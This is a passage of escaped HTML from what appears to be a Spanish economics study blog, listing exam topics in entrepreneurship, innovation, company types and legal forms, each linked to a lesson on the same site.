problemas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"background-color: #c1ff72;\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBLOQUE A. LA ACTIVIDAD EMPRENDEDORA Y EL EMPRENDIMIENTO (1 PUNTO)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResponde 1 pregunta de las dos propuestas (1 punto máximo). Las posibles preguntas son de lo siguiente:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 1. EL EMPRESARIADO Y EL EMPRENDIMIENTO\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. EL EMPRESARIADO Y LAS PERSONAS EMPRENDEDORAS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/11-que-es-un-emprendedor.html\"\u003E¿Qué es un emprendedor?\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/12-tipos-de-emprendedores.html\"\u003ETipos de emprendedores\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/21-el-empresario-y-sus-caracteristicas.html\"\u003EEl empresario y sus características\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/11\/evolucion-empresario.html\"\u003ELa evolución del empresario\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/3-la-importancia-de-la-actividad.html\" style=\"font-family: arial;\"\u003ELa importancia de la actividad empresarial y del emprendimiento\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. I+D+i, DIGITALIZACIÓN Y EMPRESA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/importancia-investigacion-desarrollo-innovacion.html\"\u003E¿Qué es el I+D+i y por qué es importante para el desarrollo social y empresarial?\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/61-que-es-la-digitalizacion.html\"\u003E¿Qué es la digitalización?\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/62-el-impacto-de-la-digitalizacion-en.html\"\u003EEl impacto de la digitalización en la sociedad y en la economía\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/63-retos-de-la-digitalizacion-de-la.html\"\u003ERetos de la digitalización de la economía\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. TEORÍAS DE LA INNOVACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/52-teorias-de-la-innovacion.html\" style=\"font-family: arial;\"\u003ETeorías de la innovación\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. TIPOS Y ESTRATEGIAS DE INNOVACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/51-la-innovacion-y-sus-tipos.html\" style=\"font-family: arial;\"\u003ELa innovación y sus tipos\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/53-estrategias-de-innovacion.html\"\u003EEstrategias de innovación\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5. LA RESPONSABILIDAD SOCIAL DE LA EMPRESA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/responsabilidad-social-corporativa.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa responsabilidad social corporativa\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/72-la-rsc-y-los-objetivos-del.html\"\u003ELa RSC y los Objetivos del Desarrollo Sostenible (ODS)\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. LA IGUALDAD Y LA INCLUSIÓN EN EL EMPRENDIMIENTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/4-mujer-y-emprendimiento.html\"\u003E\u0026nbsp;Mujer y emprendimiento\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #1194f6; font-size: 15px; font-variant-ligatures: normal; orphans: 2; outline: 0px; text-decoration: none; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"background-color: #c1ff72;\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBLOQUE B. EL ENTORNO ECONÓMICO, SOCIAL Y SU INFLUENCIA EN LA ACTIVIDAD EMPRESARIAL (1 PUNTO)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResponde 1 pregunta de las dos propuestas (1 punto máximo).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 49, 49); color: #ff3131; font-family: arial; font-size: 16px; font-weight: bold;\"\u003ELas posibles preguntas son de lo siguiente:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 2. LA EMPRESA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. LA EMPRESA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/11\/funciones-empresa.html\"\u003E\u0026nbsp;La empresa y sus funciones\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/11\/elementos-componentes-empresa.html\"\u003ELos elementos de la empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/11\/objetivos-empresa-conflicto-objetivos-mision-vision-empresa.html\" style=\"text-align: left;\" target=\"_blank\"\u003E¿Qué objetivos tiene la empresa?\u0026nbsp;\u003C\/a\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/09\/conflicto-de-objetivos.html\" style=\"text-align: left;\" target=\"_blank\"\u003EEl conflicto de objetivos\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. TIPOS \u0026nbsp;DE EMPRESAS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/criterios-clasificacion-empresas.html\"\u003E\u0026nbsp;Criterios de clasificación de empresas\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/clases-empresas-segun-su-forma-juridica.html\"\u003E\u0026nbsp;Clases de empresas según su forma jurídica\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/eleccion-forma-juridica.html\"\u003ELa elección de la forma jurídica\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2.1. EL EMPRESARIO INDIVIDUAL\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/que-es-empresario-individual.html\"\u003EEl empresario individual o autónomo\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2.2 LAS SOCIEDADES PERSONALISTAS\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/sociedad-colectiva-sociedad-comanditaria-simple.html\"\u003Ela sociedad colectiva y la sociedad comanditaria simple\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/09\/la-sociedad-comanditaria-por-acciones.html\"\u003ELa sociedad comanditaria por acciones.\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2.3. LAS SOCIEDADES CAPITALISTAS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/sociedad-responsabilidad-limitada.html\" target=\"_blank\"\u003E\u0026nbsp;La sociedad limitada\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/que-es-sociedad-anonima.html\" style=\"orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003ELa sociedad anónima\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2.4. LAS SOCIEDADES DE INTERÉS SOCIAL\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/que-es-sociedad-laboral.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003ELa sociedad laboral\u003C\/a\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/sociedad-cooperativa.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003ELa sociedad cooperativa\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2.5. OTRAS FORMAS SOCIALES\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/comunidad-bienes-sociedad-civil.html\" style=\"font-variant-ligatures: normal;\" target=\"_blank\"\u003ELa comunidad de bienes y la sociedad civil\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. EL ENTORNO DE LA EMPRESA.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/12\/entorno-general-entorno-especifico.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003EEntorno general y el entorno específico\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. LA LOCALIZACIÓN Y DIMENSIÓN DE LA EMPRESA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/localizacion-empresa.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa localización\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/dimension-empresa.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;La dimensión\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5. EL CRECIMIENTO DE LA EMPRESA\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/crecimiento-interno-empresa.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003EEl crecimiento interno\u003C\/a\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/crecimiento-externo-empresa.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003EEl crecimiento externo\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"line-height: 17.12px;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2024\/09\/subcontratacion-vs-integracion-vertical.html\"\u003ESubcontratación vs integración vertical\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/esquema-crecimiento-interno-externo.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003EESQUEMA RESUMEN: CRECIMIENTO INTERNO Y EXTERNO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/caracteristicas-multinacionales-ventajas-inconvenientes.html\" style=\"font-variant-ligatures: normal;\" target=\"_blank\"\u003ELas multinacionales\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/12\/que-es-la-deslocalizacion-y-que-efectos.html\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa deslocalización\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/03\/ventajas-inconvenientes-pymes.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué son las pymes?\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. EL MARCO JURÍDICO QUE REGULA LA ACTIVIDAD EMPRESARIAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 16.8667px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2024\/09\/14-marco-juridico-que-regula-la.html\"\u003EMarco jurídico que regula la actividad empresarial\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETABLA RESUMEN DE EMPRESAS POR FORMA JURÍDICA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2018\/12\/tabla-tipos-empresa-segun-forma-juridica.html\"\u003ECuadro resumen\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"page\" title=\"Page 2\"\u003E\u003Cdiv class=\"section\" style=\"background-color: white;\"\u003E\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"background-color: #c1ff72;\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBLOQUE C. EL MODELO DE NEGOCIO Y DE GESTIÓN (4 PUNTOS)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-size: 12pt; font-weight: 700; text-align: left;\"\u003EUn problema obligatorio\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-size: 16px; font-weight: bold; text-align: 